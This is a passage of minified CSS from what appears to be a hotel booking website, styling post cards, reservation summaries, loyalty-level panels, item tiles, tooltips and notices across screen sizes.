(max-width:1239.98px){.hint_mobile-hidden{display:none}}.preference-mini{position:relative}.preference-mini .react-autosuggest__input{padding-right:35px;width:100%}.preference-mini .react-select-custom__control{border-color:#2b2a29!important;min-height:36px}.preference-mini .react-select-custom__value-container{padding:0 33px 0 13px}.preference-mini .react-select-custom__value-container:after{display:none}.preference-mini .react-select-custom__group-heading{padding:0 16px!important}.preference-mini .react-select-custom__option{font-size:13px;line-height:1.3;margin-top:3px;padding:0 16px!important}.preference-mini__button-remove{align-items:center;border:1px solid;border-radius:50%;color:#656361;display:flex;font-size:16px;height:1em;justify-content:center;margin-top:-.5em;position:absolute;right:10px;top:50%;width:1em}.preference-mini__button-remove-icon{font-size:.4em}@media (max-width:767px){.preference-mini .react-autosuggest__input{padding-right:55px}.preference-mini .react-select-custom__control{min-height:50px}.preference-mini__button-remove{font-size:36px}}.offer-mini{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);color:#2b2a29;text-decoration:none}.offer-mini,.offer-mini__picture{display:block}.offer-mini__picture-img{display:block;width:100%}.offer-mini__data{padding:16px 20px 20px}.offer-mini__title{font-size:18px;line-height:1.3}.offer-mini__title-link{color:inherit;text-decoration:none}.offer-mini__text{color:#000;font-weight:300;line-height:1.5}.offer-mini__button-more{margin-top:15px}.post-mini{color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini__picture{margin-bottom:10px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini__data{display:flex;flex-direction:column;flex-grow:1}.post-mini__date{color:#656361;font-size:14px;margin-bottom:6px;margin-left:auto;white-space:nowrap}.post-mini__title{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:5px}.post-mini__button-more{margin-top:auto;padding-top:15px}.post-mini__button-more-link{padding-left:22px;padding-right:22px}.post-mini:hover{color:inherit;text-decoration:none}.post-mini:hover .post-mini__picture-img{color:inherit;transform:scale(1.1)}.post-mini:hover .post-mini__button-more-link.btn-secondary-2{background:#2b2a29;color:#fff}@media only screen and (min-width:768px){.post-mini_1{color:#fff;flex-grow:0}.post-mini_1 .post-mini__picture{margin-bottom:0}.post-mini_1 .post-mini__picture:after{background:rgba(0,0,0,.25);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__data{display:flex;flex-direction:column;height:100%;left:0;padding:30px 20px 40px;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__text{display:none}.post-mini_1 .post-mini__button-more{margin-top:auto;padding-top:0}.post-mini_1 .post-mini__button-more-link{color:#fff;text-decoration:underline}.post-mini_1:hover{color:#fff}}.post-mini-a{background:#f3f3f3;padding:20px 25px}.post-mini-a__grid_1{display:flex}.post-mini-a__grid_1 .post-mini-a__grid-item_1{margin-right:20px}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin-left:auto;min-width:90px}.post-mini-a__grid_2{display:flex;margin-left:-20px}.post-mini-a__grid_2 .post-mini-a__grid-item{flex-shrink:0;padding-left:20px}.post-mini-a__grid_2 .post-mini-a__grid-item_1{display:flex;flex-direction:column;width:36%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:31%}.post-mini-a__grid_2 .post-mini-a__grid-item_3{display:flex;flex-direction:column;width:33%}.post-mini-a__title{font-size:24px;line-height:1.3;margin-bottom:15px}.post-mini-a__text{font-size:18px;line-height:1.4}.post-mini-a__emoji-item{margin-left:5px;vertical-align:middle}.post-mini-a__button-a{margin-top:20px}.post-mini-a__button-a-link{color:inherit;text-decoration:none}.post-mini-a__booking{position:relative}.post-mini-a__booking-date{color:#656361;margin-bottom:10px}.post-mini-a__booking-hotel{font-size:18px;line-height:1.3;margin-bottom:4px}.post-mini-a__booking-menu{margin-top:auto;padding-top:10px}.post-mini-a__booking-menu-list{display:flex;flex-wrap:wrap;margin-left:-20px}.post-mini-a__booking-menu-item{margin-left:20px}.post-mini-a__booking-menu-link{color:inherit;text-decoration:underline}.post-mini-a__booking-picture-img{display:block;width:100%}.post-mini-a__booking-comment-input-text{background:#f3f3f3;border:1px solid #aaa;display:block;font-size:15px;height:100px;line-height:1.3;overflow:auto;padding:10px 15px;width:100%}.post-mini-a__booking-comment-button-submit{margin-top:10px}.post-mini-a__booking-comment-button-submit-link{width:100%}.post-mini-a__booking-comment-result{display:none;text-align:center}.post-mini-a__booking-comment.submit-success form{display:none}.post-mini-a__booking-comment.submit-success .post-mini-a__booking-comment-result{display:block}.post-mini-a_1{padding-bottom:30px;padding-top:25px}@media (max-width:1043px){.post-mini-a__grid_2{flex-wrap:wrap}.post-mini-a__grid_2 .post-mini-a__grid-item_1{width:70%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:30%}.post-mini-a__grid_2 .post-mini-a__grid-item_3{margin-top:20px;width:100%}}@media (max-width:767px){.post-mini-a{padding:20px 15px}.post-mini-a__grid_1{display:block}.post-mini-a__grid_1 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin:15px 0 0}.post-mini-a__grid_2{display:block}.post-mini-a__grid_2 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_2 .post-mini-a__grid-item_2{margin-top:10px}.post-mini-a__title{font-size:18px}.post-mini-a__booking{padding-bottom:50px}.post-mini-a__booking-details{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between}.post-mini-a__booking-hotel{font-size:15px;width:100%}.post-mini-a__booking-id{font-size:14px;margin-top:5px}.post-mini-a__booking-date{font-size:12px;margin-bottom:1px;order:1}.post-mini-a__booking-menu{bottom:0;left:0;position:absolute;width:100%}.post-mini-a__booking-menu-list{justify-content:center}}.post-mini-b{background:#f3f3f3;flex-grow:1;line-height:1.3;padding:20px;position:relative}.post-mini-b__title{font-size:18px;line-height:1.35;margin-bottom:6px}.post-mini-b__title-link{color:inherit}.post-mini-b__text{color:#656361;font-size:12px;padding-right:20px}.post-mini-b__button-more{bottom:20px;color:inherit;display:block;font-size:14px;position:absolute;right:18px}.post-mini-b__button-more-icon{display:block}.post-mini-c{--color-fade:255,255,255;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini-c__picture{margin-bottom:7px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini-c__data{display:flex;flex-direction:column;flex-grow:1}.post-mini-c__tags-item{display:none;margin:0 0 0 8px;position:relative;z-index:1}.post-mini-c__tags-item-link{color:#e4002b;display:block}.post-mini-c__tags-item:first-child{display:block;flex-shrink:1;overflow:hidden;white-space:nowrap}.post-mini-c__tags-item:first-child .post-mini-c__tags-item-inner{display:block;overflow:hidden;text-overflow:ellipsis}.post-mini-c__tags-button-more{display:none;padding-left:8px;position:relative;white-space:nowrap;z-index:1}.post-mini-c__tags-button-more-link{color:#e4002b}.post-mini-c__info{align-items:center;display:flex;font-size:14px;margin:0 0 4px -8px;position:relative}.post-mini-c__info.expandable .post-mini-c__tags-button-more{display:block}.post-mini-c__info.expanded{flex-wrap:wrap}.post-mini-c__info.expanded .post-mini-c__tags-item{display:block;overflow:visible}.post-mini-c__info.expanded .post-mini-c__tags-item:first-child{width:100%}.post-mini-c__info.expanded .post-mini-c__tags-button-more{display:none;padding-left:0}.post-mini-c__info.expanded .post-mini-c__date{background:rgba(var(--color-fade),1);position:absolute;right:0;top:0;z-index:1}.post-mini-c__info.expanded .post-mini-c__date:before{background:linear-gradient(to right,rgba(var(--color-fade),0),rgba(var(--color-fade),1));content:"";display:block;height:100%;position:absolute;right:100%;top:0;width:20px}.post-mini-c__date{color:#656361;margin-left:auto;padding-left:6px;white-space:nowrap}.post-mini-c__title{-webkit-line-clamp:3;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:5px;max-height:84px}.post-mini-c__text,.post-mini-c__title{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.post-mini-c__text{-webkit-line-clamp:2;max-height:51px}.post-mini-c__button-more{display:flex;font-size:16px;margin-top:auto;padding-top:15px}.post-mini-c__button-more-link{color:#2b2a29;padding-right:20px;position:relative}.post-mini-c__button-more-icon{font-size:13px;margin-top:-5px;position:absolute;right:0;top:50%}.post-mini-c__button-more_1{margin-top:25px}.post-mini-c__button-more_1 .post-mini-c__button-more-link{border:1px solid #fff;border-radius:6px;display:block;padding:13px 20px;text-align:center;width:100%}.post-mini-c__link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-c_special{color:#fff}.post-mini-c_special .post-mini-c__data{padding:0 20px 20px}.post-mini-c_special .post-mini-c__button-more-link,.post-mini-c_special .post-mini-c__tags-button-more-link,.post-mini-c_special .post-mini-c__tags-item-link{color:#fff}.post-mini-c_bg-1{background:#e4032e}.post-mini-c_bg-2{background:#2b2a29}.post-mini-c:hover{color:inherit;text-decoration:none}.post-mini-c:hover .post-mini-c__picture-img{color:inherit;transform:scale(1.1)}.post-mini-c:hover .post-mini-c__button-more-link{font-weight:400}@media only screen and (max-width:1239.98px){.post-mini-c__title{font-size:18px;max-height:76px}.post-mini-c__text{font-size:16px;max-height:46px}}@media only screen and (min-width:768px){.post-mini-c_1{color:#fff;flex-grow:0}.post-mini-c_1 .post-mini-c__picture{margin-bottom:0}.post-mini-c_1 .post-mini-c__picture:after{background:rgba(0,0,0,.25);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-c_1 .post-mini-c__data{display:flex;flex-direction:column;height:100%;left:0;padding:30px 20px 40px;position:absolute;top:0;width:100%}.post-mini-c_1 .post-mini-c__text{display:none}.post-mini-c_1 .post-mini-c__date{background:none;color:#fff;margin-bottom:8px}.post-mini-c_1 .post-mini-c__tags-item{margin-bottom:8px}.post-mini-c_1 .post-mini-c__tags-item-link{border:1px solid #fff;border-radius:6px;color:#fff;padding:6px 14px}.post-mini-c_1 .post-mini-c__tags-button-more{margin-bottom:8px;padding-left:8px}.post-mini-c_1 .post-mini-c__tags-button-more-link{color:#fff;position:relative}.post-mini-c_1 .post-mini-c__info{margin-bottom:12px}.post-mini-c_1 .post-mini-c__info.expanded .post-mini-c__tags-item:first-child{width:auto}.post-mini-c_1 .post-mini-c__info.expanded .post-mini-c__date{padding-top:8px}.post-mini-c_1 .post-mini-c__button-more{margin-top:auto}.post-mini-c_1 .post-mini-c__button-more-link{color:#fff;text-decoration:underline}.post-mini-c_1:hover{color:#fff}}@media only screen and (max-width:767.98px){.post-mini-c__picture{margin-bottom:12px}.post-mini-c__info{display:none}.post-mini-c__title{font-size:16px;max-height:68px}.post-mini-c__text{font-size:14px;max-height:40px}.post-mini-c__button-more{margin-top:12px}}.post-mini-d{border:1px solid #e1e1e1;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;font-size:14px;line-height:1.42}.post-mini-d__head{border-bottom:1px solid #e1e1e1;font-size:13px;padding:16px}.post-mini-d__data{display:flex;flex-direction:column;flex-grow:1;padding:16px 16px 0}.post-mini-d__bar{border-top:1px solid #e1e1e1;display:flex;justify-content:space-between;padding:16px}.post-mini-d__author{align-items:center;display:flex;flex-grow:1}.post-mini-d__author-picture{align-items:center;color:#fff;display:flex;flex-shrink:0;font-size:11px;font-weight:700;height:32px;justify-content:center;line-height:1;margin-right:10px;position:relative;width:32px}.post-mini-d__author-picture-img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.post-mini-d__author-data{margin-right:6px}.post-mini-d__author-name{font-weight:700}.post-mini-d__source{flex-shrink:0;margin-left:auto;width:20px}.post-mini-d__source-img{display:block}.post-mini-d__rate{margin-top:11px}.post-mini-d__text{word-wrap:break-word;padding-bottom:16px}.post-mini-d__text-crop{max-height:159px;overflow:hidden}.post-mini-d__text-inner :last-child{margin-bottom:0}.post-mini-d__text.expandable .post-mini-d__text-crop{-webkit-mask-image:linear-gradient(180deg,#fff 80%,transparent);mask-image:linear-gradient(180deg,#fff 80%,transparent)}.post-mini-d__text.expandable .post-mini-d__button-more{display:block}.post-mini-d__text.expanded .post-mini-d__text-crop{-webkit-mask-image:none;mask-image:none;max-height:none}.post-mini-d__text.expanded .post-mini-d__button-more-text{display:none}.post-mini-d__text.expanded .post-mini-d__button-more-text:first-child{display:inline}.post-mini-d__button-more{background:none;border:0;color:#676767;display:none;margin-top:5px;padding:0}.post-mini-d__button-more-text{display:inlnie}.post-mini-d__button-more-text:first-child{display:none}.post-mini-d__button-more:hover{color:#c51f28;text-decoration:none}.post-mini-d__picture{border-top:1px solid #e1e1e1;margin:auto -16px 0;padding-bottom:60%;position:relative}.post-mini-d__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.post-mini-d__button{align-items:center;background:none;border:0;color:#666;cursor:pointer;display:flex;font-size:13px;padding:0}.post-mini-d__button:hover{color:#c51f28;text-decoration:none}.post-mini-d__button-icon{font-size:16px;margin-right:4px}.post-mini-d__button_like .post-mini-d__button-icon{fill:none;stroke:currentColor;stroke-width:1.4;font-size:17px}.post-mini-d__button_like.active{color:#e4002b}.post-mini-d__button_like.active .post-mini-d__button-icon{fill:currentColor}.post-mini-d__popup{align-items:safe center;color:#2b2a29;display:none;font-size:14px;height:100%;justify-content:center;left:0;line-height:1.42;position:fixed;top:0;width:100%;z-index:1315}.post-mini-d__popup-overlay{background:rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-d__popup-data{background:#fff;border-radius:16px;max-height:100%;max-width:615px;overflow:auto;position:relative;width:100%}.post-mini-d__popup-button-close{background:none;border:0;color:#b0b0b0;display:flex;font-size:16px;margin-left:auto;padding:0}.post-mini-d__popup-button-close:hover{color:#98001d}.post-mini-d__popup.shown{display:flex}.post-mini-d_type-1 .post-mini-d__head{padding:12px 16px}.post-mini-d_type-1 .post-mini-d__author-picture{border-radius:5px;height:28px;width:28px}.post-mini-d_type-1 .post-mini-d__author-picture-img{border-radius:5px}.post-mini-d_type-1 .post-mini-d__source{width:28px}.post-mini-d_type-1 .post-mini-d__bar{border:0;padding-top:0}@media only screen and (max-width:767.98px){.post-mini-d__popup-data{border-radius:0;max-width:none}}.user-mini__head{align-items:center;display:flex;margin-bottom:15px}.user-mini__avatar{background-position:50% 50%;background-size:cover;border-radius:50%;flex-shrink:0;font-size:44px;height:1em;margin-right:12px;width:1em}.user-mini__title{font-size:24px;line-height:1.3}.user-mini__bonus-level{align-items:center;color:#fff;display:flex;margin-bottom:25px;padding:20px}.user-mini__bonus-level-title{font-size:24px;line-height:1.3;margin-right:15px}.user-mini__bonus-level-number{margin-left:auto}.user-mini__bonus-level-next{margin-bottom:25px}.user-mini__bonus-level-next-title{margin-bottom:10px}.user-mini__bonus-level-next-progress{margin-bottom:13px}.user-mini__bonus_1 .user-mini__bonus-level{background:#e4002b}.user-mini__bonus_2 .user-mini__bonus-level{background:#aaa}.user-mini__bonus_3 .user-mini__bonus-level{background:#dcc07c}.user-mini__bonus_4 .user-mini__bonus-level{background:#2b2a29}.user-mini__details-item{display:flex;font-weight:300;margin-bottom:3px}.user-mini__details-item-btn-tooltip{margin-left:auto}.user-mini__details-a-item{font-size:18px;margin-bottom:16px}.user-mini__details-a-item_member{font-weight:600}.reservation-mini__part_2:has(div){margin-top:15px}.reservation-mini__grid_1{display:flex;margin-left:-20px}.reservation-mini__grid_1 .reservation-mini__grid-item{flex-grow:0;padding-left:20px}.reservation-mini__grid_1 .reservation-mini__grid-item_1{flex-shrink:0;width:31%}.reservation-mini__grid_1 .reservation-mini__grid-item_2{flex-grow:1}.reservation-mini__grid_1 .reservation-mini__grid-item_3{flex-shrink:0;width:20%}.reservation-mini__grid_2{align-items:flex-end;display:flex;margin-left:-20px}.reservation-mini__grid_2 .reservation-mini__grid-item{flex-grow:0;padding-left:20px}.reservation-mini__grid_2 .reservation-mini__grid-item_1,.reservation-mini__grid_2 .reservation-mini__grid-item_2{width:50%}.reservation-mini__picture{position:relative}.reservation-mini__picture-img{display:block;width:100%}.reservation-mini__head{margin-bottom:20px}.reservation-mini__hotel-title{font-size:24px;line-height:1.3;margin-bottom:8px}.reservation-mini__id{font-size:18px;line-height:1.3}.reservation-mini__id-value{margin-bottom:4px}.reservation-mini__state{font-size:14px;margin-bottom:4px}.reservation-mini__state_cancelled{color:#e4002b}.reservation-mini__date{margin-bottom:8px}.reservation-mini__details-item{color:#000;font-weight:300}.reservation-mini__details_1{line-height:1.5}.reservation-mini__price{font-size:18px;font-weight:600;margin-bottom:3px}.reservation-mini__remark{border-top:1px solid #ddd;color:#656361;font-size:12px;line-height:1.2;margin-top:10px;padding-top:5px}.reservation-mini__menu-list{display:flex;flex-wrap:wrap;justify-content:flex-end;margin-left:-20px}.reservation-mini__menu-item{margin-left:20px}.reservation-mini__menu-link{color:inherit;text-decoration:underline}.reservation-mini__menu-a-item{margin-bottom:3px}.reservation-mini__menu-a-item:last-child{margin-bottom:0}.reservation-mini__notice{font-style:italic}.reservation-mini_1 .reservation-mini__hotel-title{font-size:18px}.reservation-mini_1 .reservation-mini__id{font-size:15px}.reservation-mini_1 .reservation-mini__remark{border-top:0;line-height:1.5;padding-top:0}@media (max-width:767px){.reservation-mini__grid_1{display:block;margin-left:0}.reservation-mini__grid_1 .reservation-mini__grid-item{padding-left:0;width:auto}.reservation-mini__grid_1 .reservation-mini__grid-item_1,.reservation-mini__grid_1 .reservation-mini__grid-item_2{margin-bottom:15px}.reservation-mini__grid_2{display:block;margin-left:0}.reservation-mini__grid_2 .reservation-mini__grid-item{padding-left:0;width:auto}.reservation-mini__grid_2 .reservation-mini__grid-item_2{margin-top:15px}.reservation-mini__head{margin-bottom:15px}.reservation-mini__hotel-title{font-size:18px}.reservation-mini__id{font-size:14px}}.item-mini-a{display:flex}.item-mini-a__picture{flex-shrink:0;margin:5px 15px 0 0;width:40px}.item-mini-a__picture-img{display:block}.item-mini-a__data{flex-grow:1}.item-mini-a__title{font-size:24px;line-height:1.3;margin-bottom:2px}.item-mini-a__text{font-size:18px;line-height:1.3}.item-mini-a__menu{margin-top:20px}.item-mini-a__menu-list{display:flex;flex-wrap:wrap;margin-left:-20px}.item-mini-a__menu-item{margin-left:20px}.item-mini-a__menu-item_right{margin-left:auto;padding-left:10px}.item-mini-a__menu-link{color:inherit;text-decoration:underline}.item-mini-a__menu-link_delete{color:#e4002b}@media (max-width:767px){.item-mini-a__title{font-size:18px;margin-bottom:5px}.item-mini-a__text{font-size:15px}}.item-mini-b{background:#fff;border:1px solid #fff;color:#000;display:flex;flex-direction:column;flex-grow:1;font-size:18px;line-height:1.3;padding:14px 15px 15px;text-decoration:none}.item-mini-b:hover{border-color:#bbb;color:#000;text-decoration:none}.item-mini-b__date{margin-bottom:2px}.item-mini-b__detail{font-weight:300}.item-mini-b__bar{margin-top:auto;padding-top:16px}.item-mini-b__price{background:#2b2a29;color:#fff;display:block;padding:8px 16px;text-align:center}.item-mini-c{padding-left:40px;position:relative}.item-mini-c img{left:0;position:absolute;top:.1em}@media only screen and (max-width:1043.98px){.item-mini-c img{top:.05em}}.item-mini-d{display:flex;font-size:12px;line-height:1.4}.item-mini-d__icon{flex-shrink:0;margin-right:8px;position:relative;top:1px}.item-mini-d_color-green{color:#04b05d}.item-mini-f{color:#2b2a29;display:block;position:relative;text-decoration:none}.item-mini-f__picture-img{display:block;width:100%}.item-mini-f__data{bottom:0;left:0;padding:0 15px 20px;position:absolute;width:100%}.item-mini-f__title{background:#fff;font-size:18px;font-weight:400;line-height:1.2;padding:20px}.item-mini-f:hover{color:#2b2a29}.item-mini-e{color:#fff;font-size:14px;font-weight:400}.item-mini-e__title{background:#e4002b;color:#fff;font-size:26px;line-height:1.3;padding:12px 16px;text-align:center}.item-mini-e__data{background:#6d6d6d;padding:15px 16px}.item-mini-e__data ul{margin:5px 0 0;padding:0 0 0 20px}@media only screen and (max-width:767.98px){.item-mini-e__title{font-size:22px}}.item-mini-g{display:flex}.item-mini-g__picture{flex-shrink:0;margin-right:30px;text-align:center;width:250px}.item-mini-g__picture img{vertical-align:top}.item-mini-g__data{flex-basis:0;flex-grow:1}.item-mini-g__title{font-size:22px;font-weight:400;margin-bottom:10px}.item-mini-g_margin-1{margin-bottom:50px}@media only screen and (max-width:1043.98px){.item-mini-g{display:block}.item-mini-g__picture{margin:0 0 30px;width:auto}.item-mini-g__title{font-size:22px}}@media only screen and (max-width:767.98px){.item-mini-g__picture{margin-bottom:20px}.item-mini-g__picture__title{font-size:20px;font-weight:500}}.item-mini-h{background:#aaa;min-height:136px;padding-bottom:23.58%;position:relative}.item-mini-h__logo-img{left:20px;position:absolute;top:20px}.item-mini-h__title{bottom:20px;color:#fff;font-size:36px;left:20px;line-height:1;position:absolute}.item-mini-h_margin-1{margin-bottom:25px}@media only screen and (max-width:767.98px){.item-mini-h__title{font-size:28px}}.item-mini-i{background:#fff;border:1px solid #dfdfdf;display:flex;flex-direction:column;padding:38px 30px 30px}.item-mini-i__number{align-items:center;background:#929292;border-radius:50%;color:#fff;display:flex;flex-shrink:0;height:32px;justify-content:center;margin-bottom:20px;width:32px}.item-mini-i__title{font-size:20px;font-weight:500;line-height:1.5}@media only screen and (max-width:767.98px){.item-mini-i{padding:20px}.item-mini-i__title{font-size:16px;line-height:1.6}}.item-mini-j,.item-mini-j__picture{position:relative}.item-mini-j__picture:after{background:linear-gradient(180deg,transparent -32.5%,rgba(0,0,0,.37));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.item-mini-j__picture-img{display:block;width:100%}.item-mini-j__data{bottom:0;color:#fff;font-size:20px;left:0;line-height:1.4;padding:0 50px 40px;position:absolute;width:100%}.item-mini-j__title{font-size:24px;font-weight:700;line-height:1.3;margin-bottom:10px}@media only screen and (max-width:767.98px){.item-mini-j__data{font-size:16px;line-height:1.6;padding:0 20px 20px}.item-mini-j__title{font-size:20px;margin-bottom:5px}}.item-mini-k{display:flex}.item-mini-k__picture{align-items:center;background:#2b2a29;display:flex;flex-shrink:0;height:60px;justify-content:center;margin-right:30px;width:60px}.item-mini-k__picture-img{max-height:100%}.item-mini-k__data{align-self:center}.item-mini-k__title{font-size:20px;font-weight:400}.item-mini-k__remark{font-size:14px}@media only screen and (max-width:767.98px){.item-mini-k__picture{height:50px;margin-right:20px;width:50px}.item-mini-k__title{font-size:18px}}.item-mini-l{align-items:flex-start;display:flex}.item-mini-l__picture{flex-shrink:0;line-height:1.1;margin-right:24px;position:relative;width:44px}.item-mini-l__picture-img{display:block;max-width:100%}.item-mini-l__picture-data{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;left:0;padding:13px;position:absolute;text-align:center;top:0;width:100%}.item-mini-l__picture-title{font-size:15px;font-weight:700;text-transform:uppercase}.item-mini-l__picture-title_light{color:#fff}.item-mini-l__picture-text{font-size:11px;margin-top:6px}.item-mini-l__data{align-self:center}.item-mini-l__title{font-weight:700}.item-mini-l_1 .item-mini-l__picture{margin-right:27px;width:116px}.item-mini-m{border:1px solid #e6e6e6;color:inherit;display:flex;flex-direction:column;flex-grow:1;line-height:1.4;text-decoration:none}.item-mini-m__picture-img{display:block;width:100%}.item-mini-m__picture_bg-1{background:#e4002b}.item-mini-m__data{display:flex;flex-direction:column;flex-grow:1;padding:20px}.item-mini-m__title{font-size:20px;line-height:1.3;margin-bottom:4px}.item-mini-m__title-link{color:inherit}.item-mini-m__text{color:#807f7f;font-size:14px}.item-mini-m__button{margin-top:auto;padding-top:24px}.item-mini-m__button-link{display:block;width:100%}.item-mini-n{border:1px solid #e0e0e0;display:flex;flex-direction:column;flex-grow:1;padding:7px}.item-mini-n__head{background:#f8f8f8;padding:16px}.item-mini-n__title{align-items:center;display:flex;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:1.2}.item-mini-n__title-text{flex-grow:0;width:100%}.item-mini-n__data{padding:4px 16px 20px}.item-mini-n__item{font-size:16px;font-weight:400;line-height:1.5;margin-top:16px;width:100%}.item-mini-n__item-link{color:#959595}.item-mini-n__list{display:flex;flex-wrap:wrap}.item-mini-n__list_columns-4{margin-left:-68px}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:68px;width:25%}.item-mini-n__list_columns-3{margin-left:-68px}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:68px;width:33%}.item-mini-n__list_columns-2{margin-left:-68px}.item-mini-n__list_columns-2 .item-mini-n__item{padding-left:68px;width:50%}.item-mini-n__button-more{display:none;font-size:16px;margin-top:20px}.item-mini-n__button-more-text{display:none}.item-mini-n.expanded .item-mini-n__button-more-text,.item-mini-n__button-more-text:first-child{display:inline}.item-mini-n.expanded .item-mini-n__button-more-text:first-child{display:none}@media only screen and (max-width:1043.98px){.item-mini-n__list_columns-4{margin-left:-68px}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:68px;width:50%}.item-mini-n__list_columns-3{margin-left:-68px}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:68px;width:50%}}@media only screen and (min-width:576px){.item-mini-n.expandable .item-mini-n__item.hidden{display:none}.item-mini-n.expandable .item-mini-n__button-more,.item-mini-n.expanded .item-mini-n__item.hidden{display:block}}@media only screen and (max-width:767.98px){.item-mini-n__head{padding:14px 12px}.item-mini-n__title{font-size:20px}.item-mini-n__data{padding:2px 12px 14px}.item-mini-n__item{font-size:14px;margin-top:12px}.item-mini-n__list{display:block}.item-mini-n__list_columns-4{margin-left:0}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:0;width:auto}.item-mini-n__list_columns-3{margin-left:0}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:0;width:auto}.item-mini-n__button-more{font-size:14px;margin-top:12px}.item-mini-n.expandable-sm .item-mini-n__item.hidden-sm{display:none}.item-mini-n.expandable-sm .item-mini-n__button-more,.item-mini-n.expanded .item-mini-n__item.hidden-sm{display:block}}.item-mini-o{align-items:center;display:flex;position:relative}.item-mini-o__picture{flex-shrink:0;height:48px;margin-right:12px;position:relative;width:48px}.item-mini-o__picture-img{background-position:50% 50%;border-radius:50%;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.item-mini-o__data{overflow:hidden;position:relative}.item-mini-o__title{font-size:14px;font-weight:400;hyphens:auto;line-height:1.4}.item-mini-o__title_cropped{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;max-height:40px;overflow:hidden}.item-mini-o__title_shadow{left:0;position:absolute;top:0;visibility:hidden;width:100%}.item-mini-o__tooltip .tooltip-mini__inner{max-width:330px}.item-mini-o .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.item-mini-o__tooltip .tooltip-mini__inner{max-width:400px}}.item-mini-p{font-size:18px;font-weight:300;line-height:1.33}.item-mini-p__title{align-items:center;color:#2b2a29;display:flex;font-size:20px;font-weight:400;margin-bottom:16px}.item-mini-p__title-text{overflow:hidden;text-overflow:ellipsis}.item-mini-p__title-icon{align-items:center;display:flex;flex-shrink:0;height:36px;justify-content:center;margin-right:16px;width:36px}.item-mini-p__title-icon-canvas{max-height:100%;max-width:100%}.item-mini-p__text ul{list-style:none;margin:0;padding:0}.item-mini-p__text ul li{margin:0;padding:0}.item-mini-q{align-items:center;color:inherit;display:flex;position:relative;text-decoration:none;z-index:1}.item-mini-q__image{align-items:center;background:#e4002b;border-radius:50%;display:flex;flex-shrink:0;height:48px;justify-content:center;transition:background .3s ease;width:48px}.item-mini-q__image [class*=icon]{display:block;font-size:40px;line-height:1}.item-mini-q__image-img{max-height:28px;max-width:28px;vertical-align:top}.item-mini-q__text{line-height:1.4;padding:2px 0 0 12px}.item-mini-q__tooltip{margin-top:10px;max-width:544px}.item-mini-q .item-mini-q__tooltip{display:none}.item-mini-q:hover .item-mini-q__image{background:#c51f28}.hint-mini{background:hsla(0,0%,100%,.9);color:#2b2a29;font-size:14px;line-height:1.3;padding:10px 14px}.hint-mini_marker{left:55px;position:absolute;top:3px;white-space:nowrap}.hint-mini_marker .hint-mini__inner{max-width:250px;overflow:hidden;text-overflow:ellipsis}.hint-mini_marker-google{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif!important;left:32px;top:26px}.notice-mini{background:#feefe5;border:1px solid #f96200;line-height:1.4;padding:16px 23px 16px 27px;position:relative}.notice-mini:before{background:#f96200;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:3px}.notice-mini__grid_1{align-items:center;display:flex}.notice-mini__grid_1 .notice-mini__grid-item_1{margin-right:30px}.notice-mini__grid_1 .notice-mini__grid-item_2{flex-shrink:0;margin-left:auto}.notice-mini__title{font-size:18px}.notice-mini__title-part_1{color:#c13634}.notice-mini__btn-action{padding-left:30px;padding-right:30px}@media only screen and (max-width:767.98px){.notice-mini{padding:16px 19px}.notice-mini__grid_1{display:block}.notice-mini__grid_1 .notice-mini__grid-item_1{margin-right:0}.notice-mini__grid_1 .notice-mini__grid-item_2{margin:12px 0 0}.notice-mini__title{font-size:16px}}.notice-mini-a{background:#01774a;color:#fff;display:block;font-size:14px;line-height:1.25;padding:18px 20px;position:relative;text-decoration:none;transition:color .2s ease}.notice-mini-a__arrow{border:6px solid 